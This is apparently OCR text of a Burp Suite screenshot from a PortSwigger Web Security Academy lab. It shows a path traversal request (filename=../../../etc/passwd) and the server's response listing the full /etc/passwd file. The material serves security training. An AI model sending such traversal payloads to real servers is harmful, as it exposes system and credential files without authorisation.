 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a75002304c9e433876c438600060006.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a75002304c9e433876c438600060006.web-security-academy.net
3 Cookie: session=7ywqVrZuZOMCG9rN4ktEbrDEOGqvrMCR
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a75002304c9e433876c438600060006.web-security-acad
emy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
Search... 0 matches
Inspector